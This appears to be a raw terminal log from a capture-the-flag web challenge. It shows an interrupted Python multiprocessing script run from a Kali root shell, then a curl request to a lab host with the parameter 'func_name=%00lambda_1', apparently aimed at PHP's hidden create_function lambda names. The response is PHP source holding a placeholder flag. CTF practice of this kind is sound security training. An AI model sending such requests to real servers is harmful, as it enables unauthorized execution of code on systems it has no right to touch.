 ok
ok
ok
ok
ok
ok
ok
ok
ok
^CTraceback (most recent call last):
  File "1.py", line 23, in <module>
    result = pool.map_async( run,range(i) ).get(0xffff)
  File "/usr/lib/python2.7/multiprocessing/pool.py", line 552, in get
    self.wait(timeout)
  File "/usr/lib/python2.7/multiprocessing/pool.py", line 547, in wait
    self._cond.wait(timeout)
  File "/usr/lib/python2.7/threading.py", line 359, in wait
    _sleep(delay)
KeyboardInterrupt
root@kali2:~# curl -b idlefire "http://10.121.0.14/?func_name=%00lambda_1"
<?php
//$flag="SUCTF{fake_flag_web_a}";
root@kali2:~#